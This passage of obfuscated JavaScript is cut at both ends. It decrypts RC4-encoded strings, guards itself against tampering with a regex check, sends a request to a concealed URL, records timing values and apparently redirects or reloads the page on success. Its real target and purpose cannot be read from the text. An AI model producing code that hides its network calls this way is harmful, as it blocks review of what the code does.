_0x493808=_0x213cf3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x493808){_0x213cf3['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x493808){_0x521901=_0x213cf3['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x213cf3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x114057();}(_0x1240,0x80));var _0x0124=function(_0x18230f,_0x2c9fc1){_0x18230f=_0x18230f-0x0;var _0x4fec40=_0x1240[_0x18230f];if(_0x0124['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2d00e3=function(){return this;};var _0x114057=_0x2d00e3();var _0x213cf3='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x114057['\x61\x74\x6f\x62']||(_0x114057['\x61\x74\x6f\x62']=function(_0x56acae){var _0x13421c=String(_0x56acae)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1f4058=0x0,_0x48fae5,_0x2cab12,_0xa77c4f=0x0,_0x15d012='';_0x2cab12=_0x13421c['\x63\x68\x61\x72\x41\x74'](_0xa77c4f++);~_0x2cab12&&(_0x48fae5=_0x1f4058%0x4?_0x48fae5*0x40+_0x2cab12:_0x2cab12,_0x1f4058++%0x4)?_0x15d012+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x48fae5>>(-0x2*_0x1f4058&0x6)):0x0){_0x2cab12=_0x213cf3['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2cab12);}return _0x15d012;});}());var _0x4fff2b=function(_0x27db83,_0x1b8762){var _0x2e47e8=[],_0x5a3e72=0x0,_0x55b6df,_0x2e281f='',_0xe6ec2a='';_0x27db83=atob(_0x27db83);for(var _0x214e09=0x0,_0x4de96c=_0x27db83['\x6c\x65\x6e\x67\x74\x68'];_0x214e09<_0x4de96c;_0x214e09++){_0xe6ec2a+='\x25'+('\x30\x30'+_0x27db83['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x214e09)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x27db83=decodeURIComponent(_0xe6ec2a);for(var _0x22799d=0x0;_0x22799d<0x100;_0x22799d++){_0x2e47e8[_0x22799d]=_0x22799d;}for(_0x22799d=0x0;_0x22799d<0x100;_0x22799d++){_0x5a3e72=(_0x5a3e72+_0x2e47e8[_0x22799d]+_0x1b8762['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x22799d%_0x1b8762['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x55b6df=_0x2e47e8[_0x22799d];_0x2e47e8[_0x22799d]=_0x2e47e8[_0x5a3e72];_0x2e47e8[_0x5a3e72]=_0x55b6df;}_0x22799d=0x0;_0x5a3e72=0x0;for(var _0x3df1b0=0x0;_0x3df1b0<_0x27db83['\x6c\x65\x6e\x67\x74\x68'];_0x3df1b0++){_0x22799d=(_0x22799d+0x1)%0x100;_0x5a3e72=(_0x5a3e72+_0x2e47e8[_0x22799d])%0x100;_0x55b6df=_0x2e47e8[_0x22799d];_0x2e47e8[_0x22799d]=_0x2e47e8[_0x5a3e72];_0x2e47e8[_0x5a3e72]=_0x55b6df;_0x2e281f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x27db83['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3df1b0)^_0x2e47e8[(_0x2e47e8[_0x22799d]+_0x2e47e8[_0x5a3e72])%0x100]);}return _0x2e281f;};_0x0124['\x72\x63\x34']=_0x4fff2b;_0x0124['\x64\x61\x74\x61']={};_0x0124['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x521901=_0x0124['\x64\x61\x74\x61'][_0x18230f];if(_0x521901===undefined){if(_0x0124['\x6f\x6e\x63\x65']===undefined){var _0x493808=function(_0x549cde){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x549cde;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x493808['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3e3409=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3e3409['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x493808['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5214d9){if(!Boolean(~_0x5214d9)){return _0x5214d9;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x493808['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x37030c){for(var _0x4bf7bb=0x0,_0x324053=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4bf7bb<_0x324053;_0x4bf7bb++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x324053=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x37030c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x493808(_0x0124)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0124['\x6f\x6e\x63\x65']=!![];}_0x4fec40=_0x0124['\x72\x63\x34'](_0x4fec40,_0x2c9fc1);_0x0124['\x64\x61\x74\x61'][_0x18230f]=_0x4fec40;}else{_0x4fec40=_0x521901;}return _0x4fec40;};(function(){var _0x59597b={'\x75\x78\x4f':function _0xfbb858(_0x34aa69,_0x1e01aa){return _0x34aa69+_0x1e01aa;},'\x74\x43\x49':function _0x1b6410(_0x839c2d,_0x33cab9){return _0x839c2d-_0x33cab9;},'\x42\x78\x66':function _0x38931a(_0x14082c,_0x4e05ca){return _0x14082c(_0x4e05ca);},'\x77\x44\x78':function _0x5f469a(_0x2e3a4c){return _0x2e3a4c();},'\x73\x56\x6b':function _0x6be0d2(_0x3035b6,_0x3460eb){return _0x3035b6+_0x3460eb;},'\x76\x70\x62':function _0x5172cf(_0x940cee,_0x47c5fd){return _0x940cee-_0x47c5fd;},'\x73\x48\x53':function _0x38afa4(_0x5b6b72,_0x39d5c0){return _0x5b6b72+_0x39d5c0;},'\x53\x44\x50':function _0x3b93ef(_0x2e72fa,_0x12515a){return _0x2e72fa==_0x12515a;},'\x4b\x43\x6a':function _0x3b4d8e(_0x1ff12f,_0x2d5d5a){return _0x1ff12f+_0x2d5d5a;},'\x59\x61\x4d':function _0x212599(_0x39403e,_0x55ed60){return _0x39403e+_0x55ed60;},'\x73\x76\x65':function _0x397cc6(_0x2ab2c2,_0x528ec7){return _0x2ab2c2-_0x528ec7;}};var _0x13e7a4=_0x0124('0x0', '\x73\x47\x48\x64')[_0x0124('0x1', '\x4c\x76\x56\x64')]('\x7c'),_0x4a4915=0x0;while(!![]){switch(_0x13e7a4[_0x4a4915++]){case'\x30':var _0x520a11;continue;case'\x31':var _0x4d2113={'\x77\x69\x7a':function _0x50f323(_0x47822a,_0x12fc8a){return _0x59597b[_0x0124('0x2', '\x58\x34\x48\x7a')](_0x47822a,_0x12fc8a);},'\x71\x5a\x77':function _0x37a134(_0x9e0040,_0x38ca03){return _0x59597b[_0x0124('0x3', '\x6d\x7a\x43\x46')](_0x9e0040,_0x38ca03);},'\x4c\x59\x63':function _0x3d85e6(_0x2f3b74,_0x506e03){return _0x59597b[_0x0124('0x4', '\x4c\x76\x56\x64')](_0x2f3b74,_0x506e03);},'\x65\x55\x6f':function _0x3c7e2e(_0xd7c72e,_0x299ffb){return _0x59597b[_0x0124('0x5', '\x48\x51\x59\x62')](_0xd7c72e,_0x299ffb);},'\x62\x56\x79':function _0x13be16(_0x46aafa,_0x30a65c){return _0x59597b[_0x0124('0x6', '\x21\x30\x41\x5b')](_0x46aafa,_0x30a65c);},'\x5a\x49\x56':function _0x5e22c9(_0x143715){return _0x59597b[_0x0124('0x7', '\x73\x47\x48\x64')](_0x143715);},'\x5a\x57\x45':function _0x1edda7(_0x269585,_0x6f7802){return _0x59597b[_0x0124('0x8', '\x66\x46\x71\x38')](_0x269585,_0x6f7802);},'\x45\x6c\x47':function _0x873b36(_0x52596b,_0x516ef8){return _0x59597b[_0x0124('0x9', '\x74\x66\x68\x6f')](_0x52596b,_0x516ef8);},'\x49\x67\x45':function _0x584f5c(_0x25c285,_0x52a0da){return _0x59597b[_0x0124('0xa', '\x69\x70\x47\x67')](_0x25c285,_0x52a0da);},'\x49\x76\x65':function _0x58ddc3(_0x4163f4,_0x3fdb45){return _0x59597b[_0x0124('0xb', '\x36\x45\x54\x66')](_0x4163f4,_0x3fdb45);},'\x47\x67\x44':function _0x4c684f(_0x25375a,_0x5b8673){return _0x59597b[_0x0124('0xc', '\x56\x37\x6a\x62')](_0x25375a,_0x5b8673);},'\x52\x58\x56':function _0x58c094(_0x31748c,_0xef058d){return _0x59597b[_0x0124('0xd', '\x5d\x31\x5a\x28')](_0x31748c,_0xef058d);}};continue;case'\x32':var _0x396906=function(){_0x1740ca[0x2]=_0x4d2113[_0x0124('0xe', '\x7a\x49\x62\x59')]('\x72\x3a',_0x4d2113[_0x0124('0xf', '\x40\x25\x43\x24')](new _0x1698a9[_0x0124('0x10', '\x6d\x55\x30\x79')]()[_0x0124('0x11', '\x69\x70\x47\x67')](),_0x17a428));_0x21d1c2[_0x0124('0x12', '\x68\x47\x4f\x6d')](_0x0124('0x13', '\x42\x47\x36\x43'))[_0x0124('0x14', '\x35\x4a\x44\x7a')]=_0x4d2113[_0x0124('0x15', '\x69\x70\x47\x67')](_0x0124('0x16', '\x66\x46\x71\x38'),_0x4d2113[_0x0124('0x17', '\x4b\x70\x65\x59')](_0x48a7f5,_0x4d2113[_0x0124('0x18', '\x36\x45\x54\x66')](_0x4d2113[_0x0124('0x19', '\x2a\x53\x68\x54')](_0x4d2113[_0x0124('0x1a', '\x6d\x7a\x43\x46')](_0x1bf2a3,'\x20\x28'),_0x1740ca[_0x0124('0x1b', '\x56\x74\x48\x69')]()),'\x29')));};continue;case'\x33':var _0x1740ca=new _0x1698a9[_0x0124('0x1c', '\x69\x5b\x25\x33')](0x3);continue;case'\x34':var _0xc2a8f4=_0x0124('0x1e', '\x48\x7d\x56\x1a\x77\xb0\xb5\x65');continue;case'\x35':var _0x1bf2a3=_0x0124('0x1f', '\x4c\x76\x56\x64');continue;case'\x36':var _0x1698a9=this[_0x0124('0x20', '\x21\x38\x4b\x64')];continue;case'\x37':var _0x48a7f5=_0x1698a9[_0x0124('0x21', '\x54\x53\x67\x79')];continue;case'\x38':try{var _0x12e0c5=_0x0124('0x22', '\x4a\x46\x57\x40')[_0x0124('0x23', '\x2a\x53\x68\x54')]('\x7c'),_0x55e5e0=0x0;while(!![]){switch(_0x12e0c5[_0x55e5e0++]){case'\x30':_0x520a11[_0x0124('0x24', '\x28\x66\x23\x30')]=function(){switch(_0x520a11[_0x0124('0x25', '\x48\x51\x59\x62')]){case 0x0:_0x1bf2a3=_0x4d2113[_0x0124('0x26', '\x51\x37\x52\x4a')](new _0x1698a9[_0x0124('0x27', '\x65\x42\x68\x43')]()[_0x0124('0x11', '\x69\x70\x47\x67')]()-_0x17a428,_0x0124('0x28', '\x36\x58\x47\x7a'));break;case 0x1:_0x1bf2a3=_0x4d2113[_0x0124('0x29', '\x42\x47\x36\x43')](_0x4d2113[_0x0124('0x2a', '\x54\x53\x67\x79')](new _0x1698a9[_0x0124('0x2b', '\x36\x58\x47\x7a')]()[_0x0124('0x2c', '\x56\x37\x6a\x62')](),_0x17a428),_0x0124('0x2d', '\x69\x5b\x25\x33'));break;case 0x2:_0x1bf2a3=_0x4d2113[_0x0124('0x2e', '\x48\x51\x59\x62')](_0x4d2113[_0x0124('0x2f', '\x69\x70\x47\x67')](new _0x1698a9[_0x0124('0x30', '\x5d\x31\x5a\x28')]()[_0x0124('0x31', '\x69\x5b\x25\x33')](),_0x17a428),_0x0124('0x32', '\x78\x61\x45\x6e'));break;case 0x3:_0x1bf2a3=_0x4d2113[_0x0124('0x33', '\x36\x58\x47\x7a')](_0x4d2113[_0x0124('0x34', '\x69\x5b\x25\x33')](new _0x1698a9[_0x0124('0x27', '\x65\x42\x68\x43')]()[_0x0124('0x35', '\x21\x30\x41\x5b')](),_0x17a428),_0x0124('0x36', '\x65\x42\x68\x43'));break;case 0x4:_0x1bf2a3=_0x0124('0x37', '\x42\x47\x36\x43');_0x1740ca[0x1]=_0x4d2113[_0x0124('0x38', '\x63\x43\x37\x4c')]('\x63\x3a',_0x4d2113[_0x0124('0x39', '\x4a\x46\x57\x40')](new _0x1698a9[_0x0124('0x3a', '\x4b\x70\x65\x59')]()[_0x0124('0x3b', '\x68\x47\x4f\x6d')](),_0x17a428));if(_0x4d2113[_0x0124('0x3c', '\x67\x39\x61\x26')](_0x520a11[_0x0124('0x3d', '\x67\x39\x61\x26')],0xc8)){if(window[_0x0124('0x3e', '\x7a\x49\x62\x59')]){_0x4d2113[_0x0124('0x3f', '\x75\x26\x7a\x51')](_0x396906);_0x1698a9[_0x0124('0x40', '\x36\x58\x47\x7a')][_0x0124('0x41', '\x63\x43\x37\x4c')](_0x0124('0x42', '\x6e\x4c\x4c\x35'),_0x1698a9[_0x0124('0x43', '\x78\x61\x45\x6e')]);}else{_0x1698a9[_0x0124('0x44', '\x4b\x70\x65\x59')][_0x0124('0x45', '\x42\x43\x71\x35')]();}}break;}};continue;case'\x31':_0x520a11[_0x0124('0x46', '\x29\x37\x6b\x54')](_0x0124('0x47', '\x6d\x7a\x43\x46'),_0x59597b[_0x0124('0x48', '\x2a\x53\x68\x54')](_0x0124('0x49', '\x36\x45\x54\x66'),_0xc2a8f4),![]);continue;case'\x32':if(_0x1698a9[_0x0124('0x4a', '\x42\x47\x36\x43')]){_0x520a11=new _0x1698a9[_0x0124('0x4b', '\x7a\x49\x62\x59')]();}else{_0x520a11=new _0x1698a9[_0x0124('0x4c', '\x6d\x55\x30\x79')](_0x0124('0x4d', '\x6e\x4c\x4c\x35'));}continue;case'\x33':_0x1740ca[0x0]=_0x59597b[_0x0124('0x4e', '\x6d\x72\x33\x6f')]('\x73\x3a',_0x59597b[_0x0124('0x4f', '\x69\x5b\x25\x33')](new _0x1698a9[_0x0124('0x27', '\x65\x42\x68\x43')]()[_0x0124('0x50', '\x6a\x45\x23\x26')](),_0x17a428));continue;case'\x34':_0x520a11[_0x0124('0x51', '\x6a\x45\x23\x26')](null);continue;case'\x35':_0x1698a9[_0x0124('0x52', '\x65\x42\x68\x43')]=function(){if(!window[_0x0124('0x53', '\x41\x47\x21\x57')])_0x4d2113[_0x0124('0x54', '\x40\x25\x43\x24')](_0x396906);};continue;}break;}}catch(_0x2913aa){_0x1bf2a3+=_0x59597b[_0x0124('0x55', '\x70\x36\x77\x2a')](_0x59597b[_0x0124('0x56', '\x6d\x55\x30\x79')](_0x59597b[_0x0124('0x57', '\x73\x47\x48\x64')](new _0x1698a9[_0x0124('0x58', '\x29\x37\x6b\x54')]()[_0x0124('0x59', '\x48\x51\x59\x62')](),_0x17a428),_0x0124('0x5a', '\x4c\x76\x56\x64')),_0x2913aa);}continue;case'\x39':var _0x21d1c2=_0x1698a9[_0x0124('0x5b', '\x68\x25\x76\x44')];continue;case'\x31\x30':var _0x17a428=new _0x1698a9[_0x0124('0x5c', '\x4a\x46\x57\x40')]()[_0x0124('0x5d', '\x68\x35\x77\x67')]();continue;}break;}}());var _0x79b7=['\x4c\x38\x4f\x52\x59\x4d\x4f\x51\x77\x37\x6e\x43\x6f\x77\x3d\x3d','\x77\x34\x67\x44\x46\x67\x3d\x3d','\x77\x70\x62\x43\x68\x67\x37\x44\x6f\x4d\x4f\x7a\x77\x35\x55\x3d','\x48\x44\x6c\x30','\x4b\x73\x4f\x43\x57\x67\x3d\x3d','\x77\x70\x30\x59\x4e\x51\x3d\x3d','\x63\x32\x30\x73','\x77\x70\x63\x63\x77\x72\x6b\x3d','\x77\x36\x6e\x44\x72\x57\x64\x4d\x77\x36\x72\x44\x75\x67\x3d\x3d','\x77\x72\x33\x43\x6c\x31\x44\x43\x75\x77\x70\x34','\x58\x54\x52\x44\x77\x34\x70\x30\x77\x70\x33\x43\x72\x38\x4f\x45','\x77\x36\x48\x43\x73\x77\x59\x3d','\x77\x70\x6a\x43\x68\x57\x38\x3d','\x54\x6d\x4c\x43\x6f\x32\x58\x43\x68\x7a\x41\x3d','\x63\x63\x4b\x78\x77\x71\x38\x3d','\x4e\x68\x4e\x73\x77\x70\x68\x32\x5a\x63\x4b\x58\x77\x6f\x78\x71\x77\x72\x55\x3d','\x45\x73\x4f\x73\x4e\x38\x4f\x31\x42\x45\x78\x55\x45\x63\x4f\x61\x51\x41\x3d\x3d','\x52\x63\x4f\x6b\x77\x72\x59\x3d','\x77\x34\x4c\x44\x6f\x30\x73\x7a\x77\x72\x48\x43\x73\x51\x3d\x3d','\x56\x6d\x6a\x43\x6e\x6e\x62\x43\x67\x54\x48\x44\x6e\x43\x6b\x3d','\x58\x30\x38\x56\x77\x71\x33\x44\x6c\x4d\x4f\x2b\x77\x72\x52\x64\x51\x63\x4b\x58\x48\x51\x33\x44\x6d\x46\x64\x32\x64\x4d\x4b\x44\x77\x37\x49\x7a\x77\x72\x76\x43\x70\x57\x31\x71\x77\x37\x34\x53\x63\x4d\x4f\x38\x50\x55\x6b\x77\x77\x36\x48\x44\x74\x52\x48\x44\x70\x6a\x33\x43\x72\x4d\x4b\x58\x77\x70\x2f\x43\x6d\x31\x51\x3d','\x77\x71\x63\x57\x50\x67\x3d\x3d','\x51\x73\x4f\x68\x49\x43\x41\x52\x77\x34\x41\x3d','\x77\x37\x66\x44\x72\x6b\x30\x3d','\x77\x70\x70\x77\x51\x51\x3d\x3d','\x77\x72\x42\x72\x77\x35\x30\x47\x5a\x38\x4f\x71\x62\x68\x54\x43\x6d\x38\x4b\x4b\x47\x6a\x64\x4e\x65\x31\x73\x51\x5a\x42\x59\x54\x77\x71\x74\x6d\x64\x30\x59\x36\x77\x37\x54\x44\x73\x73\x4b\x49\x77\x72\x62\x43\x76\x4d\x4f\x43\x63\x78\x58\x44\x6d\x67\x50\x44\x70\x69\x4c\x44\x76\x69\x37\x43\x67\x45\x63\x3d','\x44\x31\x67\x36\x77\x37\x41\x3d','\x56\x79\x77\x73','\x55\x30\x34\x70\x77\x37\x76\x43\x6b\x6e\x78\x70\x49\x73\x4f\x54\x65\x51\x3d\x3d','\x77\x6f\x52\x31\x77\x37\x49\x3d','\x77\x71\x4c\x43\x67\x58\x62\x44\x69\x6d\x63\x56\x45\x69\x68\x72\x50\x67\x38\x59\x66\x6d\x63\x67\x51\x78\x73\x3d','\x77\x35\x33\x44\x74\x6b\x6b\x39\x77\x72\x45\x3d','\x52\x38\x4b\x41\x77\x70\x4e\x6a','\x4d\x4d\x4f\x52\x65\x73\x4f\x6a\x77\x36\x54\x43\x70\x6b\x6b\x3d','\x5a\x30\x2f\x43\x75\x41\x3d\x3d','\x44\x57\x50\x43\x6c\x38\x4b\x6c\x77\x6f\x62\x43\x6a\x47\x73\x3d','\x56\x73\x4b\x7a\x77\x6f\x45\x3d','\x77\x34\x37\x43\x6c\x51\x73\x3d','\x77\x6f\x6c\x4b\x47\x54\x52\x35\x77\x71\x41\x76\x4d\x47\x2f\x44\x70\x77\x3d\x3d','\x77\x70\x2f\x44\x6b\x33\x50\x43\x69\x38\x4b\x6d\x77\x6f\x37\x44\x76\x38\x4b\x51\x57\x38\x4b\x49\x4c\x77\x3d\x3d','\x45\x6a\x39\x46\x77\x34\x5a\x34\x77\x6f\x73\x3d','\x77\x70\x6a\x43\x73\x68\x6b\x3d','\x51\x7a\x35\x47','\x77\x35\x41\x37\x42\x51\x3d\x3d','\x56\x4d\x4b\x52\x77\x71\x55\x3d','\x77\x71\x35\x75\x77\x72\x44\x44\x70\x7a\x51\x62\x77\x34\x34\x32','\x77\x34\x33\x44\x6c\x45\x76\x43\x76\x73\x4b\x77\x77\x6f\x6f\x70\x47\x73\x4b\x4b\x58\x38\x4b\x69\x4b\x73\x4f\x65\x77\x35\x52\x54\x77\x35\x45\x42\x47\x63\x4f\x61\x77\x72\x6a\x44\x6d\x38\x4b\x42\x77\x70\x6e\x44\x70\x63\x4f\x59\x65\x4d\x4f\x6c\x77\x71\x4c\x43\x6f\x38\x4f\x75\x77\x36\x67\x44\x77\x34\x4e\x54\x77\x36\x74\x68\x77\x36\x72\x43\x6e\x4d\x4f\x6a\x77\x34\x49\x3d','\x54\x57\x72\x43\x75\x67\x3d\x3d','\x77\x36\x73\x2f\x66\x79\x33\x43\x6d\x69\x77\x3d','\x77\x6f\x6f\x43\x49\x41\x3d\x3d','\x77\x6f\x4d\x53\x4b\x73\x4f\x4c\x77\x37\x6c\x70','\x57\x73\x4f\x62\x77\x6f\x55\x3d','\x77\x37\x74\x63\x52\x46\x52\x69\x77\x6f\x6b\x3d','\x5a\x38\x4b\x78\x77\x71\x34\x3d','\x77\x71\x44\x43\x70\x51\x34\x3d','\x77\x37\x6a\x43\x72\x43\x55\x3d','\x4f\x52\x35\x6a\x77\x6f\x31\x42\x59\x67\x3d\x3d','\x63\x4d\x4b\x4a\x77\x6f\x38\x3d','\x77\x71\x6a\x44\x6a\x58\x63\x3d','\x77\x71\x37\x43\x72\x31\x58\x44\x75\x53\x58\x43\x74\x63\x4f\x47\x77\x36\x6e\x43\x6c\x38\x4b\x34\x77\x36\x38\x3d','\x77\x35\x2f\x43\x74\x63\x4b\x33\x77\x6f\x31\x2f\x58\x69\x58\x44\x68\x67\x3d\x3d','\x63\x38\x4b\x59\x77\x6f\x35\x6a\x77\x37\x52\x50\x51\x6b\x64\x50\x77\x71\x51\x49','\x65\x69\x59\x70\x77\x70\x58\x43\x67\x73\x4b\x48\x77\x34\x66\x43\x70\x67\x3d\x3d','\x77\x72\x41\x5a\x77\x6f\x77\x3d','\x5a\x73\x4f\x33\x77\x71\x55\x3d','\x4e\x73\x4f\x4a\x47\x77\x3d\x3d','\x77\x6f\x6e\x43\x75\x77\x51\x3d','\x77\x71\x73\x57\x4d\x4d\x4f\x4a','\x77\x34\x6e\x44\x6f\x31\x45\x41\x77\x71\x7a\x43\x74\x4d\x4b\x62','\x77\x70\x37\x43\x6a\x44\x49\x3d','\x77\x34\x76\x43\x6e\x31\x50\x44\x75\x38\x4b\x7a\x77\x34\x45\x79\x58\x38\x4f\x79\x56\x73\x4b\x38\x65\x63\x4b\x61\x77\x37\x30\x69\x77\x35\x74\x41\x55\x73\x4f\x53','\x77\x70\x72\x44\x69\x31\x68\x51\x77\x6f\x4d\x3d','\x46\x6b\x49\x78\x77\x36\x33\x44\x73\x6a\x59\x3d','\x61\x4d\x4b\x56\x77\x72\x63\x3d','\x51\x31\x4d\x71\x77\x37\x72\x43\x70\x57\x45\x3d','\x4f\x56\x63\x66\x42\x38\x4b\x6f\x59\x73\x4f\x2b\x49\x32\x58\x44\x6c\x73\x4f\x57\x77\x34\x6b\x58\x77\x71\x6a\x44\x67\x44\x34\x53\x77\x34\x33\x43\x76\x67\x72\x43\x6c\x6d\x48\x44\x76\x51\x34\x34\x77\x70\x34\x6b\x49\x73\x4b\x43\x77\x70\x35\x41\x62\x32\x7a\x43\x72\x4d\x4f\x38\x4a\x32\x50\x44\x67\x52\x7a\x44\x6f\x67\x3d\x3d','\x77\x70\x72\x44\x72\x6d\x51\x3d','\x43\x63\x4f\x72\x4e\x6b\x37\x43\x72\x42\x34\x3d','\x56\x63\x4b\x6b\x77\x71\x6f\x3d','\x57\x73\x4f\x52\x77\x71\x6b\x63\x77\x71\x45\x78','\x77\x72\x33\x43\x73\x54\x44\x43\x6b\x68\x4c\x43\x70\x77\x3d\x3d','\x77\x71\x52\x38\x53\x41\x3d\x3d','\x51\x38\x4f\x61\x77\x71\x4d\x65\x77\x72\x4d\x77\x77\x6f\x31\x56\x48\x41\x3d\x3d','\x43\x56\x49\x39\x77\x37\x6e\x44\x73\x69\x77\x3d','\x41\x73\x4f\x4d\x4d\x51\x3d\x3d','\x59\x55\x45\x73','\x77\x6f\x2f\x43\x74\x44\x4e\x76\x77\x34\x49\x3d','\x77\x34\x2f\x44\x6c\x73\x4f\x77\x47\x6a\x72\x43\x6d\x41\x3d\x3d','\x4f\x6b\x66\x43\x73\x67\x3d\x3d','\x77\x71\x33\x43\x6b\x58\x73\x3d','\x48\x32\x48\x43\x72\x47\x37\x43\x67\x44\x30\x3d','\x77\x72\x41\x62\x77\x72\x38\x3d','\x77\x72\x6f\x4d\x5a\x77\x3d\x3d','\x54\x44\x5a\x4c\x77\x34\x46\x69\x77\x6f\x73\x3d','\x77\x34\x33\x43\x74\x38\x4f\x33\x4a\x73\x4b\x64','\x77\x6f\x76\x43\x6a\x31\x30\x3d','\x77\x35\x59\x6c\x58\x41\x3d\x3d','\x77\x70\x55\x30\x77\x6f\x6f\x56\x64\x38\x4b\x30\x4d\x56\x72\x43\x74\x41\x3d\x3d','\x57\x63\x4f\x54\x77\x70\x7a\x43\x71\x41\x72\x43\x71\x67\x3d\x3d','\x77\x72\x37\x43\x68\x44\x49\x3d','\x77\x37\x73\x35\x56\x41\x3d\x3d','\x77\x6f\x2f\x43\x74\x53\x39\x2b\x77\x34\x4c\x44\x76\x73\x4b\x6c\x52\x32\x42\x78','\x52\x63\x4f\x69\x4e\x41\x3d\x3d','\x77\x6f\x2f\x44\x74\x6c\x38\x3d','\x56\x38\x4f\x4c\x4e\x41\x3d\x3d','\x56\x32\x6a\x43\x6c\x73\x4b\x64\x77\x6f\x4d\x3d','\x42\x6d\x50\x43\x6a\x63\x4b\x57\x77\x70\x76\x43\x69\x51\x3d\x3d','\x77\x70\x33\x43\x6a\x6c\x41\x3d','\x77\x36\x77\x42\x77\x72\x6f\x3d','\x43\x4d\x4f\x4c\x4c\x41\x3d\x3d','\x51\x73\x4b\x76\x77\x6f\x2f\x43\x73\x4d\x4f\x78\x77\x36\x76\x43\x6a\x69\x55\x3d','\x66\x4d\x4b\x53\x77\x6f\x35\x33\x77\x37\x52\x56','\x63\x38\x4f\x39\x77\x72\x38\x3d','\x77\x72\x66\x43\x72\x55\x67\x3d','\x77\x6f\x62\x43\x73\x38\x4b\x30\x77\x70\x5a\x32\x56\x6a\x54\x43\x6c\x41\x73\x51\x77\x70\x49\x47\x77\x37\x33\x44\x6f\x63\x4b\x71\x55\x77\x3d\x3d','\x77\x35\x34\x50\x45\x69\x74\x39\x77\x71\x45\x3d','\x77\x71\x50\x44\x70\x58\x6f\x3d','\x65\x73\x4b\x61\x77\x70\x63\x3d','\x77\x70\x34\x6c\x4b\x77\x3d\x3d','\x46\x56\x73\x6d\x77\x37\x6e\x44\x72\x79\x72\x44\x70\x6b\x4a\x7a\x45\x68\x6e\x44\x75\x63\x4b\x79\x77\x37\x70\x64\x77\x71\x35\x7a','\x56\x6b\x74\x6a\x77\x36\x4c\x43\x74\x44\x6a\x43\x6a\x56\x73\x36','\x55\x68\x39\x54\x77\x70\x37\x43\x68\x67\x3d\x3d','\x61\x73\x4b\x50\x77\x6f\x4e\x6a\x54\x6b\x6b\x49','\x55\x32\x64\x63\x54\x4d\x4b\x6b\x52\x77\x3d\x3d','\x4f\x51\x6c\x6b','\x52\x73\x4b\x73\x77\x71\x6e\x43\x6f\x38\x4f\x71\x77\x36\x7a\x43\x76\x79\x64\x6a\x50\x4d\x4f\x41\x77\x6f\x44\x43\x74\x56\x70\x31\x77\x37\x59\x76\x77\x6f\x78\x54\x77\x35\x62\x43\x70\x63\x4b\x45\x77\x37\x77\x35\x44\x42\x55\x4a\x77\x37\x35\x7a\x77\x35\x4a\x53\x77\x72\x56\x34\x77\x36\x62\x43\x71\x38\x4f\x75','\x77\x34\x6b\x2f\x77\x6f\x37\x43\x6c\x77\x31\x32','\x77\x37\x44\x43\x69\x69\x6f\x3d','\x62\x78\x45\x6b','\x47\x6d\x72\x43\x6c\x73\x4b\x57\x77\x6f\x62\x43\x6a\x31\x45\x44\